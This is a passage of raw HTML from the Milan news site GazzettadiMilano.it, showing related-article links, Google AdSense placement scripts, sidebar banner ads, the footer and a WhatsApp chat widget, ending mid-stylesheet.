                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/trasporti-oggi-scioperano-dipendenti-atm/"  rel="bookmark" title="Trasporti, oggi scioperano dipendenti Atm">Trasporti, oggi scioperano dipendenti Atm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/lonate-pozzolo-rapinatore-ucciso-durante-furto-in-casa/"  rel="bookmark" class="td-image-wrap " title="Lonate Pozzolo, rapinatore ucciso durante furto in casa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lonate Pozzolo, rapinatore ucciso durante furto in casa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/carabinieri_auto10_fg_3-5-358063114.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/lonate-pozzolo-rapinatore-ucciso-durante-furto-in-casa/"  rel="bookmark" title="Lonate Pozzolo, rapinatore ucciso durante furto in casa">Lonate Pozzolo, rapinatore ucciso durante furto in casa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/pandoro-gate-ferragni-prosciolta/"  rel="bookmark" class="td-image-wrap " title="Pandoro Gate, Ferragni prosciolta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pandoro Gate, Ferragni prosciolta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/ferragni_milano_processo_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/pandoro-gate-ferragni-prosciolta/"  rel="bookmark" title="Pandoro Gate, Ferragni prosciolta">Pandoro Gate, Ferragni prosciolta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/morta-lex-ministro-fedeli-era-nata-a-treviglio/"  rel="bookmark" class="td-image-wrap " title="Morta l&#8217;ex ministro Fedeli, era nata a Treviglio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morta l&#8217;ex ministro Fedeli, era nata a Treviglio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/fedeli_valeria_parla_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/morta-lex-ministro-fedeli-era-nata-a-treviglio/"  rel="bookmark" title="Morta l&#8217;ex ministro Fedeli, era nata a Treviglio">Morta l&#8217;ex ministro Fedeli, era nata a Treviglio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/schiacciato-da-pianta-nel-bosco-morto-a-nembro/"  rel="bookmark" class="td-image-wrap " title="Schiacciato da pianta nel bosco, morto a Nembro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Schiacciato da pianta nel bosco, morto a Nembro" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/soccorso_alpino_ufs_1_.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/schiacciato-da-pianta-nel-bosco-morto-a-nembro/"  rel="bookmark" title="Schiacciato da pianta nel bosco, morto a Nembro">Schiacciato da pianta nel bosco, morto a Nembro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/accoltellata-donna-a-muggio-arrestato-marito/"  rel="bookmark" class="td-image-wrap " title="Accoltellata donna a Muggiò, arrestato marito" ><img class="entry-thumb" src="[data-uri]" alt="" title="Accoltellata donna a Muggiò, arrestato marito" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/carabinieri_fg_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/accoltellata-donna-a-muggio-arrestato-marito/"  rel="bookmark" title="Accoltellata donna a Muggiò, arrestato marito">Accoltellata donna a Muggiò, arrestato marito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696cab0230044
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/":92018};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form 